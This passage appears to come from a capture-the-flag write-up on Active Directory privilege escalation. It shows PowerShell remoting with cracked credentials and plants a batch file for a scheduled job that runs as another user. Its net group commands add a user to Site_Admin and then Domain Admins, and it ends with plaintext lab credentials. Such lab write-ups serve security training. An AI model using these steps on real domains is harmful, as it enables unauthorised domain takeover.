d----- 12/22/2021 12:11 AM lhopkins ATSSERVER
d-r--- 12/20/2021 8:38 PM Public ATSSERVER
As we can see, there are two other users on this machine, so let’s try to use this cracked credentials on user awallace:
1
2
3
4
5
6
$Password = ConvertTo-SecureString 'Password@123' -AsPlainText -Force
$Creds = New-Object System.Management.Automation.PSCredential('ACUTE\AWallace', $Password)
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {whoami} -Credential $cred
acute\imonks
After tons of enumeration we identify that there is an unusual installed program called keepmeon:
1
2
3
4
5
6
7
8
9
10
11
12
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {ls C:\Progra~1} -Credential $cred
Directory: C:\Program Files
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 12/21/2021 12:04 AM common files ATSSERVER
d----- 12/21/2021 12:11 AM Hyper-V ATSSERVER
d----- 9/15/2018 8:12 AM internet explorer ATSSERVER
d----- 5/19/2023 4:12 AM keepmeon ATSSERVER
d----- 12/21/2021 12:04 AM VMware ATSSERVER
d----- 12/20/2021 9:19 PM Windows Defender ATSSERVER
d----- 12/20/2021 9:12 PM Windows Defender Advanced Threat ATSSERVER
d----- 12/21/2021 2:13 PM WindowsPowerShell ATSSERVER
Within this folder, we can find a file keepmeon.bat which has an interesting comment on it:
1
2
3
4
5
6
7
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {type C:\Progra~1\keepmeon\keepmeon.bat} -Credential $cred
REM This is run every 5 minutes. For Lois use ONLY
@echo off
for /R %%x in (*.bat) do (
if not "%%x" == "%~0" call "%%x"
)
Since this is running under user Lois context we can try to modify it, this because according with the New_Starter_CheckList_v7.docx note at the very bottom:
1
**Lois is the only authorized personnel to change Group Membership, Contact Lois to have this approved and changed if required. Only Lois can become site admin. **
So let’s first enumerate the groups on the machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net groups /domain} -Credential $cred
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Managers
*Protected Users
*Read-only Domain Controllers
*Schema Admins
*Site_Admin
Let’s check on this Site_Admin description and try to catch any hint about it:
1
2
3
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net group site_admin /domain} -Credential $cred
Group name Site_Admin
Comment Only in the event of emergencies is this to be populated. This has access to Domain Admin group Members
So this gives us a hint, if we are part of Site_Admin then we can give us access to Domain Admins. Let’s try to add user imonk to the group Site_Admin first by modifying the keepmeon.bat:
1
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {Set-Content -Path 'c:\program files\Keepmeon\imonks.bat' -Value 'net group site_admin imonks /add /domain'} -Credential $cred
After about 5 minutes, user imonks now is part of the group Site_Admin:
1
2
3
4
5
6
7
8
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net user imonks} -Credential $cred
User name imonks
Full Name Ieuan Monks
<SNIP>
Local Group Memberships
Global Group memberships *Domain Users *Managers
*Site_Admin
From here we can add user imonks to the Domain Admins group:
1
2
3
$passwd = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $passwd)
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net group "Domain Admins" imonks /add /domain} -Credential $cred
Finally, to check that this worked we just verify with net group:
1
2
3
4
5
6
7
8
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -ScriptBlock {net group "Domain Admins" /domain} -Credential $cred
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator imonks
The command completed successfully.
Credentials
1
2
Acute-PC01 -> edavies:Password1!
Awallace:Password@123